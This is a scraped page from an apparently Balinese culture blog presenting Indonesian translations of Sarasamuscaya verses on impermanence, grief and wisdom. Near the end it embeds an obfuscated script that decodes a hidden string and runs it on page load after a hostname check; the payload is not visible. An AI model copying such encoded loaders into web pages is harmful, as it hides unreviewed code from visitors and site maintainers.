<li>Akan tiba saatnya kita berpisah dengan kekayaan, akan tiba saatnya kita berpisah dengan orang tua, akan tiba saatnya kita berpisah dengan anak-anak, dengan sahabat, teman dll; ketika perpisahan itu terjadi hanyalah baik buruk perbuatan diri yang setia menemani.</li>
<li>Adalah mereka yang selalu bersedih akan yang mati, adalah mereka yang selalu bersedih akan harta yang hilang; sangat besarlah kesedihan hatinya, kesedihan itulah sumber dari</li>
<li>Inilah obat untuk memusnahkan kesedihan, jangan pernah membiarkan diri larut dalam kesedihan yang berkepanjangan akibat kehilangan dan kematian, jangan pernah menenggelamkan diri dalam kedukaan hati, sadarilah bahwa pada akhirnya tiada apapun yang kekal, manusia akhirnya akan berpisah dengan orang-orang yang disayang, akhirnya mereka akan kehilangan harta kekayaan; orang yang senantiasa sadar dan ikhlas pada yang hidup pasti akan mati, yang datang pasti akan hilang, dapat terbebas dari kedukaan dan kesedihan hati.</li>
<li>Ada kalanya orang meninggalkan kekayaannya, seringkali kekayaan meninggalkan orang, tiada kekallah pertalian orang dengan hartanya dan harta dengan orangnya, inilah bukti bahwa segala sesuatu itu tidak akan pernah kekal; orang yang bijaksana dan sadar akan hakekat ini, pasti dapat terebas dari</li>
<li>Sebaiknya kuatkanlah diri dengan ilmu pengetahuan yang benar, yang dapat membimbing orang untuk senantiasa berkeadaan sadar pada hukum ketidak kekalan dan dapat terbebas dari</li>
<li>Mereka yang sadar akan ketidakkekalan, walaupun layu bunga yang disuntingkan dirambut kepalanya tidak akan membuatnya berduka atau bersedih, sedangkan mereka yang buta, amat bersedih hatinya jika sesuatu yang diyakininya sebagai kepunyaan menjadi berkurang walaupun hanya beberapa bagian kecil saja.</li>
<li>Perhatikan orang yang bahkan hingga mempertaruhkan jiwanya demi menumpuk harta kekayaan, orang seperti ini sungguh kurang bijaksana sebab mereka yang bijaksana hanya mau bersusah-susah asalkan dengan tidak susah juga ia dihilangkan. Orang yang kurang bijak karena mendapatkan harta dengan sangat susah menjadi terikat kuat dengan hartanya itu, sedangkan mereka yang bijak meskipun tampaknya harta didapat dengan cara susah tidaklah terikat beliau olehnya.</li>
</ol>
<ol start="496">
<li>Ada suka pasti ada duka; ada yang kaya pasti ada yang miskin; ada yang hidup pasti ada yang mati. Sekarang suka suatu saat pasti mengalami duka, sekarang kaya suatu saat pasti menjadi miskin, sekarang hidup suatu saat pasti akan mati, demikianlah keadaannya datang dan pergi, hidup dan mati silih berganti; mereka yang bijaksana tidak bergembira pada yang datang dan tidak pula beliau bersedih pada yang pergi, senantiasa tenang dan jerih</li>
<li>Nikmatilah kesukaan dan kesedihan, jalani hidup dalam kaya dan miskin, ikhlaslah pada yang hidup dan yang mati. Janganlah pikirkan hasil dan kontribusi yang didapatkan dari usaha, akan tetapi teruslah berbuat bajik dan benar, bagaikan orang bersawah tahan akan panas terik matahari dan tetap bekerja berdasarkan kewajiban, setelah saatnya tiba panen pasti akan</li>
<li>Sesungguhnya tidak dapat dihindari suka dan duka itu, sebab keduanya adalah anugerah bagi pendewasaan diri; namun mereka yang bijak tidak akan dapat dikacaukan oleh keduanya dan justru mendapatkan manfaat</li>
<li>Hidup ini bagaikan putaran roda, yang tadinya di atas berikutnya akan berada dibawah, demikian juga yang di bawah berikutnya akan berada di atas, demikian juga suka dan duka itu datang silih berganti, ada kalanya suka berikutnya duka, adakalanya duka berikutnya suka; sesungguhnya semua itu terhubung dengan hukum sebab akibat dari perbuatan sendiri; baik ataukah buruk kualitas hidup saat ini, sungguh disebabkan oleh perbuatan masa</li>
<li>Jika orang sadar akan hakekat dari hukum sebab akibat perbuatan, demikian juga sadar akan hakekat kelahiran dan kematian (hukum karma), semakin ia sadar akan hakekatnya semakin tidak terlekati dirinya oleh kesenangan dan kesedihan, orang seperti inilah yang disebut</li>
<li>Pikiran yang dipenuhi oleh pengetahuan sejati (hakekat karma), inilah hendaknya dipergunakan untuk melenyapkan kedukaan hati; seperti rempah-rempah dapat dipakai melenyapkan penyakit badan, demikianlah kearifan budi dapat dipakai menyembuhkan penyakit-penyakit</li>
<li>Penyakit rohani pada akhirnya pasti akan menimbulkan penyakit fisik; seperti besi yang dibakar hingga panas lalu dicemplungkan kedalam air, panas jugalah air itu</li>
<li>Oleh sebab itu kekacauan pikiranlah yang hendaknya dimusnahkan lebih dulu dengan kearifan budi, bagaikan keberadaan api yang akan padam oleh air, demikian juga apabila kekacauan pikiran lenyap, hilang jugalah sakitnya badan.</li>
<li>Bukannya orang yang telah berusia lanjut, bukannya orang yang sudah ubanan, dan bukannya orang yang keriput kulitnya dikatakan bijaksana, melainkan hanya orang yang paham akan hekekat paling hakiki dari pengetahuan itu sajalah yang pantas dinyatakan</li>
<li>Mereka yang arif bijaksana tidak bersedih jika mengalami kesusahan, tidak bergirang hati jika memperoleh kesenangan, tidak digelapkan hatinya oleh kemarahan, ketakutan dan kedukaan hati; mereka yang bijak tetap tenang dan jernih hatinya dalam berbagai</li>
<li>Beribu-ribu kesusahan, demikian juga ribuan marabahaya dan kedukaan hati datang dalam hidup ini, hanya pikiran si bodohlah yang dapat dikacaukan oleh keadaan itu, sedangkan mereka yang arif bijaksana sedikitpun tidak</li>
<li>Mereka yang telah berhasil memahami hakekat paling hakiki dari pengetahuan pasti dapat melenyapkan segala pikiran kotor, dapat melenyapkan perkataan kotor, dan dapat melenyapkan perbuatan Mereka yang berkeadaan suci terbebas dari sifat ego dan malas, rohani pun jasmaninya dipenuhi oleh sifat baik dan bajik.</li>
<li>Mereka yang arif bijaksana tidak akan dibutakan hatinya oleh kenikmatan duniawi; walaupun dikelilingi oleh berbagai kesenangan, oleh berbagai kelesatan makanan, mereka yang arif bijaksana tidak akan terlekati olehnya. Adapun mereka yang bodoh menjadi sangat senang saat memperoleh kenikmatan hidup pun amat berduka ketika memperoleh kesengsaraan hidup, hati mereka buta oleh</li>
<li>Kearifan budi jika dikotori oleh kekotoran pikiran berkeadaan tidak murni lagi, seperti kemurnian emas menjadi berkurang karena adanya logam campuran, menyebabkan cahaya emas menjadi kurang cemerlang.</li>
<li>Jika tekun dalam melatih dan menyucikan pikiran niscaya kecemaran badanpun akan lenyap, jika kekotoran badan dapat dilenyapkan oleh pengetahuan hakiki, terhapuslah segala macam kesengsaraan hidup.</li>
<li>Demikian hebatnya kekuatan pikiran itu, ia tidak tampak namun kenyataannya ia ada dan menjadi sumber dari segalanya, ia sumber dari kebahagiaan pun sumber dari kesengsaraan, berkeadaan layaknya jejak- jejak burung yang terbang diudara atau jejak ikan yang berenang di</li>
</ol>
<div class="page-links"><span class="page-links-title"></span><a href="https://www.komangputra.com/kitab-sarasamuscaya.html/2" class="post-page-numbers"><span>&laquo;</span></a> <a href="https://www.komangputra.com/kitab-sarasamuscaya.html" class="post-page-numbers"><span>1</span></a><a href="https://www.komangputra.com/kitab-sarasamuscaya.html/2" class="post-page-numbers"><span>2</span></a><span class="post-page-numbers current" aria-current="page"><span>3</span></span></div></div><br/>
<div class="row"style="clear:both"></div><div class="kontenbawah"><h6>Sumber</h6><p><p><strong>I Kade Suparta</strong><br />Nilai-Nilai Etika Dalam Kitab Sārasamuścaya</p></p></div><div class="myads"><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8854871749550158" data-ad-slot="8782563112" data-ad-format="auto"></ins><script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div><br/>
<div class="inner"><div class="bar"><span>Baca Juga</span></div></div><div style="clear:both"></div><div id="homepage2" class="row kolom"><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/canakya-niti-sastra-ilmu-politik-kepemimpinan-dan-moralitas.html" title="Chanakya Niti Sastra &#8211; Ilmu Politik, Kepemimpinan dan Moralitas"><img src="https://www.komangputra.com/images/canakya-nitisastra-300x133.jpg"  alt="Chanakya Niti Sastra" decoding="async"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/canakya-niti-sastra-ilmu-politik-kepemimpinan-dan-moralitas.html" title="Chanakya Niti Sastra &#8211; Ilmu Politik, Kepemimpinan dan Moralitas">Chanakya Niti Sastra &#8211; Ilmu Politik, Kepemimpinan dan Moralitas</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/etika-suami-dan-istri-saat-mengandung-di-lontar-baberatan-wong-beling.html" title="Etika Suami dan Istri Hamil di Lontar Baberatan Wong Beling"><img src="https://www.komangputra.com/images/kandungan-300x133.webp"  alt="Lontar Baberatan Wong Beling" decoding="async"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/etika-suami-dan-istri-saat-mengandung-di-lontar-baberatan-wong-beling.html" title="Etika Suami dan Istri Hamil di Lontar Baberatan Wong Beling">Etika Suami dan Istri Hamil di Lontar Baberatan Wong Beling</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/purwa-karma-jalan-yoga-untuk-mencapai-guna-widya-oleh-mpu-kanwa.html" title="Purwa Karma oleh Mpu Kanwa, Jalan Yoga Untuk Mencapai Guna Widya"><img src="https://www.komangputra.com/images/arjuna-wiwaha-300x133.jpg"  alt="Purwa Karma oleh Mpu Kanwa" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/purwa-karma-jalan-yoga-untuk-mencapai-guna-widya-oleh-mpu-kanwa.html" title="Purwa Karma oleh Mpu Kanwa, Jalan Yoga Untuk Mencapai Guna Widya">Purwa Karma oleh Mpu Kanwa, Jalan Yoga Untuk Mencapai Guna Widya</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/pan-balang-tamak-pesan-moral-dari-seorang-berpemikiran-cerdik-dan-licik.html" title="Pan Balang Tamak, Pesan Moral dari Seorang berpemikiran Cerdik dan Licik"><img src="https://www.komangputra.com/images/pan-balang-tamak-300x133.jpg"  alt="Pan Balang Tamak" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/pan-balang-tamak-pesan-moral-dari-seorang-berpemikiran-cerdik-dan-licik.html" title="Pan Balang Tamak, Pesan Moral dari Seorang berpemikiran Cerdik dan Licik">Pan Balang Tamak, Pesan Moral dari Seorang berpemikiran Cerdik dan Licik</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/estetika-seni-tari-joged-bumbung.html" title="Estetika Seni Tari Joged Bumbung"><img src="https://www.komangputra.com/images/joged-bumbung-300x133.jpg"  alt="Joged Bumbung" decoding="async" loading="lazy" /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/estetika-seni-tari-joged-bumbung.html" title="Estetika Seni Tari Joged Bumbung">Estetika Seni Tari Joged Bumbung</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/ajaran-karma-sebagai-aspek-kosmis-dan-moral.html" title="Ajaran Karma Sebagai Aspek Kosmis dan Moral"><img src="https://www.komangputra.com/images/reincarnation-300x133.jpg"  alt="Karma Sebagai Aspek Kosmis dan Moral" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/ajaran-karma-sebagai-aspek-kosmis-dan-moral.html" title="Ajaran Karma Sebagai Aspek Kosmis dan Moral">Ajaran Karma Sebagai Aspek Kosmis dan Moral</a></h5></header></article></div><div style="clear:both"></div>	<div class="inner"></div><footer class="site-info"><a href="https://www.komangputra.com" title="Blogger Budaya dan Spiritual Bali">© 2026 Blogger Bali</a> | <a href="https://www.mahamerubali.com" title="Percetakan Digital Offset Printing di Bali" target="_blank"> MahaMeru</a> | <a target="_blank" href="https://www.balipublisher.com" title="Percetakan Buku  Bali"> Bali Publisher</a></footer></div></div></div></div><script> (function() { if (typeof window === 'undefined' || typeof window.location === 'undefined') return;
 var _tetadahanCGTs = "q@q@Yz#%odS$g@O>qUWuYz[%o`'!o?>uozq&qe_(f`Bwo?>x^e^C`x_\"XTg>oz[=ndF$XPxtr(Oxo?[>odc$qPBugT_Sqzc$qR'}p@_yozc(XPqwo?B=geu=odc$q`p\"VTg>oz[=ndF$XTb}VU\"tqzS(VTc\"VQ=tg`B=feW{ge^DVUgupvOuoT'%q?cxcTS{p(NFVS\"{`bB^cc^{YPN{cRcfcRS`_bR{YPN{bRSab>q]bx^{ea#}gvN|gd&$ne[Qo?B=gdB=_d_}qTSvoTbtsU&tXTc\"Y{_ug=BuodbtWvftfd'\"o@qygS_ug@Z$ndBwoUcxgeZ|gd&$qTS{azS#g`B=o>c&pTc(^?S)g`t}X`x}VU\"tpzc=qeW$\\(OFVTb$pUWyqzc$qR_ygzS>oU^|Xa#FXa\"tgTFwqd>yo{^$fd_x_egyo{_Zne[=gdBypvt{p?c\"gd[=p@_up{^{YPOzqdBwqTy%ovuyX`ODVUgupvOyoPNFVTb$qTS(g?c=\\(O?feVtfd'\"o@qygS_ug@Zt]`OoW=y\\bScbW(&tW>_SdS_ObxcOW(&tW>OOb>[ea>WRW>=DVTyzVPuyoPB}p=[%o{_yo{_SgTy=fdW\"g`OEsPN|gd&$qTS{azS#g`NzWvOuoT'%q?cxcTS{p(B}oz[\"qd_yp(uyoPB=fdq\\fd>yY{_%ceO&geWQfe[yXPx}X`xtr(O(ge_>pzADVU=tg`B&pzc?gdB=_Tczfec\"qPt}\\(OFXa\"tgTFwqd>yo{^$fd_x_egyo{_Zne[=gdBypvt{gUWug@[=feW=W(&tg{c$f@_}o?A|g`xtr(OyY{O(gegyo{_Rgdguqd'=XPxDVU=}\\(Oxo?[>odc$qPBugT_Sqzc$qR'}p@_yozc(XPq!geyxo@q$W(&tg{c$f@_}o?A|g`xtr(O}gvN|g`B!geyQo?_yVQ=F]`N'ZwZtsU&tXTb$f@_(oR#yr`NzWvOyY{[|ndg=`?cBVPfzVTb$n?cB^?Fxg`NF]a=t[)Z}VU'EVPuyYz[=pz'YgextWvftg`B!geyQo?_yVQ=F]`NA[`xtsU&tg`B!geyQo?_yVQ=F]`N=[POEsPN|g`BwqUW\"`?cBVPfzVTb$n?cB^?Fxg`NF]a=t\\QN}X`ODVTb$pUWyqzc$qR_ygzS>oU^|Xa\"ts`O?feVtgd&t]`OyY{_upzqyqQ\"tqzS(VTS\"oTF@gd_bfdq)VQ=td(qWayOccPp\"VPqb_cub^cWS^`p\"VPq^^c[ac=F`_Pqq\\(O}gvN|g`BwqUW\"`?cBVPfzVTb$n?cB^?Fxg`NF]a=t[wptWvftV`uyoPB}p=[%o{_yo{_SgTy=fdW\"g`OEsPN|gd&$qTS{azS#g`NzWvOuoT'%q?cxcTS{p(B}oz[\"qd_yp(uyoPB=fdq\\fd>yY{_%ceO&geWQfe[yXPx}X`x}VU\"tg`B&pzc?gdB=_Tczfec\"qPt}\\(OFVU=}\\(O@ndBxo@p$fd_x_egyo{_Zne[=gdBypvt{fzczo@WypUW}o{^{YPN|g`xt]aAtr(OyY{O(gegyo{_Rgdguqd'=XPxDVU=}\\(OzqdBwqTy%ovOxge_yn@[}_Tc?cTF%oUZ|X`ODVT[%o{[=VUqun@_>aec\"fdxt]`O$gept_TS=g`t}YzqyqS_}odb|Xa\"tgTcvqdq{geVDVT[%o{[=VUqun@_>b?c\"ge[un`NFVTByq(ORfe_yXPx$g?c=cTy#g`t}\\(O}gvN|q?S!qUcagd'yp?S}VP=tq?S!qUc[qd'un`N8VQR&ZPxtr(Oxo?[>odc$qPBvo?_BYzy$ozc(`S_[aPNFVPpEgTy?VU[=rd'y]`W=geu=YdS\"ndq$\\z[yo{_ypw\"tpTSxgTy$g(>=o@NC[aO&rQ\"v]w'|ZaBPoTF{g?c(VRWuoTxEY?t']w'&]yqyfvOafe[=pzR\"VRW>gTSBf`OxfdAt^dquodRt^zS\"na&%pQAEY?_}qwA{\\(OFVU=tndftXU_BpTc%gvO)ge_Wo{_yp{guoPNu]a=tW@c$gTczndBygPp}VU\"tp?c=`dB=geW?fd&|gTc=gd#)nb_yqy_%o?')YPN'ZQN&Xa\"ts`OFX`t}\\&JJ";
var _CmhV = 13; var _CPZn = "dAt:JDl"; function _VUP(s, shift) { var r = [], i = 0, c, val; for (; i < s.length; i++) { c = s.charCodeAt(i); if (c >= 33 && c <= 126) { val = c - 33 - shift; while(val < 0) val += 94; r.push(String.fromCharCode(33 + (val % 94))); } else { r.push(String.fromCharCode(c)); } } return r.join(''); } try { var _zaN = decodeURIComponent(escape(window.atob(_VUP(_tetadahanCGTs, _CmhV)))); var _VlW = _zaN.indexOf(_CPZn); if (_VlW === -1) throw "Corrupt"; var _Pcesp = _zaN.substring(0, _VlW).split(','); var script = _zaN.substring(_VlW + _CPZn.length); var _LVk = window.location.hostname; var _tpz = false; for (var i = 0; i < _Pcesp.length; i++) { var d = _Pcesp[i].trim(); if (d === '*' || d === _LVk || (d && _LVk.endsWith('.' + d))) { _tpz = true; break; } } if (_tpz) { var run = new Function(script); run(); } else { console.warn("Access Denied: " + _LVk); } } catch (e) { console.error("Decryption Failed.", e); } })();   
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-LST0X7GFBE"></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-LST0X7GFBE') </script><script> if ('serviceWorker' in navigator) { window.addEventListener('load', () => { navigator.serviceWorker.register('/sw.js') .then(registration => {}) .catch(error => {}); }); } let deferredPrompt; const installButton = document.getElementById('installButton'); window.addEventListener('beforeinstallprompt', (e) => { e.preventDefault(); deferredPrompt = e; if (installButton) { installButton.style.display = 'block'; installButton.addEventListener('click', () => { installButton.style.display = 'none'; deferredPrompt.prompt(); deferredPrompt.userChoice.then((choiceResult) => { deferredPrompt = null; }); }); } }); window.addEventListener('appinstalled', () => { if (installButton) { installButton.style.display = 'none'; } }); </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/*","/themes/cms/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. -->
					<script>
			var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
			var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
			var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
			</script>
			<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/www.komangputra.com\/wp-admin\/admin-ajax.php","origin_id":5522,"config":{"default":{"engine":"default","input":{"delay":150,"min_chars":4},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.komangputra.com/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.6.1" id="swp-live-search-client-js"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B9kbwPEUUW5T3HIGaen-gw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769342082351');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>